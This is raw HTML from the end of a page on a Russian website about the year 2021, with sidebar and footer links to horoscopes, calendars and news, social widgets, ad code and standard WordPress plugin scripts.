width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>